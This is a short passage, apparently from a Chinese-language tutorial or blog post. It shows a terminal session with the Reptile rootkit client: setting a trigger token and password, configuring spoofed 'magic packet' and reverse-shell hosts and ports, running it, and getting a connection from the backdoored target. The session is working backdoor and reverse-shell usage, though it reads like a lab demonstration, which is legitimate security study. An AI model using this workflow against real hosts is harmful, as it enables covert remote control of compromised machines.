 reptile-client> set token hax0r
[*] token -> hax0r
reptile-client> show
VAR VALUE DESCRIPTION
LHOST .209 Local host to receive the shell
LPORT 8010 Local port to receive the shell
SRCHOST .209 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST .132 Remote host
RPORT 80 Remote port (only for TCP/UDP)
PROT tcp Protocol to send magic packet (ICMP/TCP/UDP)
PASS test Backdoor password (optional)
TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: test
[*] Listening on port 8010...
[*] TCP: 63 bytes was sent!
[+] Connection from .132:44054
run之后，目标主机连上来了，进入了控制界面
Reptile Wins
Flawless Victory
reptile> help